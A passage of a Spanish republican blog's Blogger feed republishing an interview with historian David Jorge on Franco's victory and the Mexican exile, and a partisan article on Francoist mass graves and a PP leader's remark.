comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2204201652162064053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2204201652162064053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-problema-de-la-extrema-derecha-en.html","title":" El problema de la extrema derecha en España"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6Lp0tHn33A49bXkkK4e3Zq_1s5rq-L2-Vs6KLl2z4HQafM-mZmMErjijkH8i6s35iecpbkT6HAVh4PkrnZ709cBhpGCi3whUj3QljDc-jBfgIC4mNAmAWHlztP57cT3-eHicUmNRhwA7GtC-5oyRLgCbEyUlqX7Sa-v3snE7FnQngE0leZ8WbLTGDYeX\/s72-c\/El%20problema%20de%20la%20extrema%20derecha%20en%20Espa%C3%B1a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8640089909707902136"},"published":{"$t":"2025-09-11T07:30:00.043+02:00"},"updated":{"$t":"2025-09-11T07:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"A  de la muerte de Franco ¿Por que Franco gano la guerra? "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7U0XZk78LqRYXpG9rc5mS08JBPqKvYh_pClgqjBOZbtJ5sbgNqKmVCr1KgPucWpisWCTEGu_1vmBt_9ycNd0VQz_KlVY1qprH-CVcX9aHPtLRJu8wc5HyV0xKEra3NeJBydmUY66tevth5WTB44YgpPv52VoQ8TSzwt_rD42SxcKw7jkDlmO8o-dPJs2\/s1920\/A%20cincuenta%20a%C3%B1os%20de%20la%20muerte%20de%20Franco%20%C2%BFPor%20que%20Franco%20gano%20la%20guerra_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7U0XZk78LqRYXpG9rc5mS08JBPqKvYh_pClgqjBOZbtJ5sbgNqKmVCr1KgPucWpisWCTEGu_1vmBt_9ycNd0VQz_KlVY1qprH-CVcX9aHPtLRJu8wc5HyV0xKEra3NeJBydmUY66tevth5WTB44YgpPv52VoQ8TSzwt_rD42SxcKw7jkDlmO8o-dPJs2\/s320\/A%20cincuenta%20a%C3%B1os%20de%20la%20muerte%20de%20Franco%20%C2%BFPor%20que%20Franco%20gano%20la%20guerra_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EA cincuenta años de la muerte de Franco ¿Por que Franco gano la guerra?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E¿Por qué aquel militar mediocre ganó la guerra que rompió España? David Jorge, historiador español. explica un calvario que empezó en 1936.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003EDavid\n Jorge (Lugo, España, 1987) es un historiador español que enseña en el \nColegio de México y en la UNAM, la universidad mexicana. En la tradición\n de los estudiosos que España le ha dado a su propia historia y a la que\n en México ha explicado el siglo XX español, este profesor (autor de La \nSociedad de Naciones, la guerra de España y el fin de la paz mundial, \nTirant Lo Blanch, War in Spain, New York, Routledge, y de De la \nRevolución al antifascismo. Catarata) analiza para Clarín un hecho que \nahora cumple medio siglo, la muerte del dictador Franco y las \nconsecuencias de su dictadura. ¿Por qué aquel militar mediocre ganó la \nguerra que rompió España? David Jorge explica un calvario que empezó en \n1936.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb class=\"\"\u003E--¿Por qué ganó Franco la guerra?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003E--La\n Guerra de España fue parte intrínseca de la crisis de los años '30. Fue\n también una guerra internacional. La no intervención, variable \nespecífica para el caso español de la política británica de \napaciguamiento, condenó a la República. La intervención de la Italia \nfascista y la Alemania nazi hizo el resto. En el ámbito interno, los \nsublevados se disciplinaron rápidamente bajo la unidad de mando. El \nobjetivo último difería, pero a corto plazo la voluntad unificadora \nestaba clara: la derrota de la República. Las divisiones en el campo \nrepublicano fueron tan notables como perjudiciales. Al calor de las \nsucesivas derrotas, las diferencias, las susceptibilidades y los \nreproches se acentuaban. Ello afectó tanto organizativamente como en \ncuanto al mantenimiento de una moral de resistencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003EPese\n a que el escenario internacional hubiese abocado igualmente a la \nRepública a la derrota, dichas divisiones también tuvieron consecuencias\n posteriormente, cuando era fundamental una voz única de cara a agotar \nlas posibilidades de derrocar al franquismo. Ello tuvo lugar en un \ncontexto sensible, rumbo a un segundo abandono internacional: el \ntránsito de la no intervención a la no liberación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb class=\"\" style=\"color: #674ea7;\"\u003E--¿Qué ha tenido que pasar para que haya ahora gente joven dando vivas a aquel dictador?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003E--España\n ha tenido una historia contemporánea excepcional, a contrapié de las \ndinámicas generales del mundo y de los tiempos. A partir de ese marco \nanómalo, derivado de la guerra y del no derrocamiento del franquismo, la\n relación de los españoles con el pasado ha estado lejos de ser la más \nsana. La integración de ese pasado ha sido errática, y ello ha tenido \nlugar desde diferentes perspectivas político-ideológicas y sociales. \nSirve no como herramienta hacia una mejor comprensión del ayer y una \nconstrucción comprensiva del presente y del futuro; sino como arma \narrojadiza en clave presentista, para los intereses del hoy y una \nconfiguración interesada y favorable del mañana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003ENo\n hay que olvidar una cuestión fundamental: Franco ganó la guerra. Y \nFranco ganó también la posguerra, consolidándose en el poder a partir de\n la derrota del nazi-fascismo. Los nuevos tiempos de Guerra Fría \nmarcaron el sostén al franquismo por parte de Londres y, posteriormente,\n de Washington. Desaparecidos Hitler y Mussolini, Franco no era un \npeligro sino para los españoles.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"narrating\"\u003EVa\n medio siglo sin Franco. Más de lo que duró el régimen. Pretender pasar \npágina sin haber comprendido previamente difícilmente lleva a algo \nconstructivo. El pasado no se ha afrontado debidamente. Y esto aplica \ntransversalmente en términos político-ideológicos. Ello contribuye a \nexplicar tensiones permanentes y evocaciones distorsionadas. Se \nproyectan así preconcepciones y simplificaciones del pasado para \nreforzar argumentos políticos, ideológicos e identitarios del presente. Y\n se hace además obviando que las problemáticas, desafíos, sociabilidades\n y escalas de valores son ya otras muy diferentes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E--¿Por qué no fue posible la paz?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--La\n paz sí era posible. Pero la guerra fue impuesta por concepciones \nexcluyentes de interés e identidad. En la historia humana no hay \ninevitabilidades.. La inevitabilidad es una construcción ahistórica, con\n objetivos de justificación o dilución de responsabilidades.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E--¿Cuál sería ahora la relación de los españoles del exilio, o sus herederos, con la vida mexicana?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--México\n fue el país que mejor acogió al exilio y la gratitud se transmitió de \nforma intergeneracional. Hoy, exiliados stricto sensu no quedan, por \nrazones biológicas evidentes. Sus descendientes son mexicanos, con un \nojo mirando a España y con un timbre de honorabilidad concebido en un \nentorno familiar y social esencialmente endogámico; pero como parte de \nla diversidad identitaria mexicana. El exilio no fue homogéneo, ni en \ntérminos de composición social ni a nivel político-ideológico. Tampoco \nfue estático. Cometió reformulaciones.. El contexto geográfico, \ngeopolítico, social y cultural mandaba. Al igual que el exilio se tuvo \nque reformular vitalmente, también se tuvo que reinterpretar, porque las\n categorías a través de las que conformamos una visión del pasado no son\n permanentes, sino dinámicas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E--¿Qué huella dejó en la educación mexicana ese encuentro de saberes o culturas?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--El\n exilio se nutre de una dinámica nacional en curso. México estaba en un \nperíodo de efervescencia sociocultural y artística, de generación de \nideas, de propuestas creativas y de innovación educativa. Se dio, así, \nun fértil mestizaje entre dicha renovación mexicana y el legado español \nheredero de las tradiciones educativas, científicas y culturales de la \nInstitución Libre de Enseñanza y de su democratización social en tiempos\n republicanos. La huella concreta en el campo educativo está presente a \ntravés de la enseñanza impartida, pues se elevaron distintos campos del \nconocimiento; y en las instituciones creadas, caso del Colegio de \nMéxico, pero también en aquellas reforzadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E--¿Qué supone para ti el país en el que vives desde hace ya más de una década?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--Sin\n entrar en particularidades, pienso que para un español México es fuente\n de sensaciones especiales, difíciles de verbalizar. Se difumina la \nfrontera entre lo propio y lo extraño. Es la contradicción o tensión \nconstante entre incomprensión y atracción, complejidad y curiosidad, lo \nfamiliar y lo ajeno. “Lo español” es una de las partes de un mosaico \nenormemente complejo y barroco, a la par que fascinante, que es México. \nEn lo individual, puede fácilmente convertirse en un camino sin retorno.\n En cierto sentido, México es una trampa. Te atrae, te invita a \nsumergirte, te atrapa, y aunque después saques la cabeza a flote, \nsiempre queda una parte sustancial sumergida. Aun yéndose uno de México,\n México se resiste a irse de uno. Como historiador dedicado desde aquí a\n la España contemporánea, lo veo como una atalaya. Lejos y cerca a la \nvez, proporciona una distancia sana y una perspectiva clarificadora, sin\n dejar de tener un necesario pie sobre el terreno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E--¿Qué es ese México hoy con respecto al país que tiene al lado?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E--La\n inevitabilidad de la geografía. Determina una asimetría estructural \nentre ambos países. Las vidas nacionales de los Estados Unidos y de \nMéxico no se pueden explicar ni comprender mínimamente con la exclusión u\n omisión del otro. Y una parte esencial de los desafíos a afrontar por \nMéxico tiene su origen al otro lado de la frontera, de un río cuya \ndenominación parece tener implicaciones semánticas muy significativas: \nBravo para los mexicanos y Grande para los estadounidenses. México es un\n país de dinamismo, creatividad, improvisación y resistencia. A lo largo\n de la Historia, esos factores han sido proyectados a la esfera \nparticular de los equilibrios imprescindibles ante la vecindad \nestadounidense. Y aunque la Historia no puede predecir el futuro, los \npatrones ahí están.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/depoliticaehistoria.blogspot.com\/2025\/09\/a-ciencuenta-anos-de-la-muerte-de.html\" target=\"_blank\"\u003Edepoliticaehistoria.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8640089909707902136\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8640089909707902136?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8640089909707902136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8640089909707902136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/a-de-la-muerte-de-franco-por-que-franco.html","title":"A  de la muerte de Franco ¿Por que Franco gano la guerra? "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7U0XZk78LqRYXpG9rc5mS08JBPqKvYh_pClgqjBOZbtJ5sbgNqKmVCr1KgPucWpisWCTEGu_1vmBt_9ycNd0VQz_KlVY1qprH-CVcX9aHPtLRJu8wc5HyV0xKEra3NeJBydmUY66tevth5WTB44YgpPv52VoQ8TSzwt_rD42SxcKw7jkDlmO8o-dPJs2\/s72-c\/A%20cincuenta%20a%C3%B1os%20de%20la%20muerte%20de%20Franco%20%C2%BFPor%20que%20Franco%20gano%20la%20guerra_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5537483991955470752"},"published":{"$t":"2025-09-08T08:30:00.007+02:00"},"updated":{"$t":"2025-09-08T08:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Más de 2.500 fosas comunes en España y 114.000 desaparecidos del franquismo y el ‘número dos’ de Feijóo (PP) dice esta barbaridad ‘nostálgica’ que les equipara con Vox"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguyb33-oljrzR1ehd2Uet2aBLPs0BeZUNDHvNSnJRFDVm26Cp3k8JPjEmCwr3T8e7eARG5rSHFnaTOd6S_I4BZAez3ZiZHRvdBiKuTiU50OCI6Vz4LPC0aZgDC0pIclBc3pk4CQzBiKwFrRlUgnxS57Yy9OPY0tu_KkCrgm0TvW3AzL8uAOTwexKC0HBpH\/s1920\/M%C3%A1s%20de%202.500%20fosas%20comunes%20en%20Espa%C3%B1a%20y%20114.000%20desaparecidos%20del%20franquismo%20y%20el%20'n%C3%BAmero%20dos'%20de.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguyb33-oljrzR1ehd2Uet2aBLPs0BeZUNDHvNSnJRFDVm26Cp3k8JPjEmCwr3T8e7eARG5rSHFnaTOd6S_I4BZAez3ZiZHRvdBiKuTiU50OCI6Vz4LPC0aZgDC0pIclBc3pk4CQzBiKwFrRlUgnxS57Yy9OPY0tu_KkCrgm0TvW3AzL8uAOTwexKC0HBpH\/s320\/M%C3%A1s%20de%202.500%20fosas%20comunes%20en%20Espa%C3%B1a%20y%20114.000%20desaparecidos%20del%20franquismo%20y%20el%20'n%C3%BAmero%20dos'%20de.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMás de 2.500 fosas comunes en España y 114.000 desaparecidos del franquismo y el ‘número dos’ de Feijóo (PP) dice esta barbaridad ‘nostálgica’ que les equipara con Vox \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana;\"\u003ECristian López Domínguez \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl número de \u003Cstrong\u003Efosas comunes del franquismo que existen en territorio español oscila entre las 2.500 y las 4.000\u003C\/strong\u003E,\n según cifran los datos oficiales e investigaciones de organizaciones \nmemorialistas. El motor de sus hallazgos no es otro que la \u003Cstrong\u003ELey de Memoria Histórica\u003C\/strong\u003E, que trata de exhumar e identificar a nada menos que \u003Cstrong\u003E114.000 desaparecidos durante la Guerra Civil y la dictadura\u003C\/strong\u003E que aún no tienen sepultura digna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n pesar de que España y Andalucía siguen conviviendo con esta cruenta \nrealidad casi un siglo después, todavía hay partidos políticos y \ndirigentes que se permiten la osadía de atacar a la propia ley, al afán \nde recordar, homenajear y dignificar a esas centenares de miles de \nvíctimas del franquismo o de bromear con semejante cuestión. La mayoría \nde ellos, son de Vox, pero no es el único partido en el que sus \npolíticos practican esta infamia. También los hay en el PP, y no \nprecisamente solo en su militancia, también en la alta dirección.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy mismo, \u003Cstrong\u003Eel ‘número dos’ de Feijóo, Miguel Tellado, ha querido dejar su particular barbaridad en torno al holocausto franquista.\u003C\/strong\u003E El dirigente popular, que no es baluarte precisamente de la corrección y las buenas formas políticas, ha asegurado en \u003Cstrong\u003Eun acto político de su partido\u003C\/strong\u003E durante el día de hoy que \u003Cstrong\u003E«este\n puede ser el último curso político de este Gobierno» y «aquí podemos \nempezar a cavar la fosa donde reposarán los restos de un Gobierno que \nnunca debió haber existido».\u003C\/strong\u003E Unas viles palabras, que acercan más que nunca al PP y a Tellado al \u003Cstrong\u003Eradicalismo de la extrema derecha de Vox,\u003C\/strong\u003E\n que han encontrado fuertes críticas entre numerosas voces progresistas y\n entre la ciudadanía, incluso entre descendientes de víctimas del \nalzamiento militar y el franquismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETellado\n no es el único que discurre por estos cauces. El propio máximo \ndirigente andaluz, Juanma Moreno, tampoco se escapa de esta afrenta \ncontra la Ley de Memoria Histórica y contra los desaparecidos durante y \npor el franquismo. \u003Ca href=\"https:\/\/espacioandaluz.com\/politica\/el-gobierno-andaluz-lleva-desde-2018-sin-conmemorar-el-dia-de-homenaje-y-recuerdo-a-las-victimas-del-franquismo\/\"\u003E\u003Cstrong\u003EEl\n Gobierno andaluz y, por ende, Andalucía, llevan desde que el líder \nmalagueño tomó las riendas de la Junta (tras las elecciones de 2018) sin\n conmemorar el ‘Día de Homenaje y Recuerdo a las víctimas del \nfranquismo».\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"pico reja\" class=\"moz-reader-block-img\" src=\"https:\/\/sp-ao.shortpixel.ai\/client\/to_webp,q_glossy,ret_img,w_1920,h_948\/https:\/\/espacioandaluz.com\/wp-content\/uploads\/2024\/04\/pico-reja.jpg\" title=\"Más de 2.500 fosas comunes en España y 114.000 desaparecidos del franquismo y el 'número dos' de Feijóo (PP) dice esta barbaridad 'nostálgica' que les equipara con Vox 2\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv itemprop=\"author\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\"\u003E\u003Cdiv\u003E\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPeriodista.\n Magíster en Comunicación Institucional y Política. Pasé por EL PAÍS y \nAgencia EFE. Codirector de Espacio Andaluz (EA).\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/espacioandaluz.com\/andalucia\/mas-de-2-500-fosas-comunes-en-espana-y-114-000-desaparecidos-del-franquismo-tellado-pp-vox-feijoo-cavar\/\" target=\"_blank\"\u003Eespacioandaluz.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5537483991955470752\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5537483991955470752?isPopup=true","title":"0 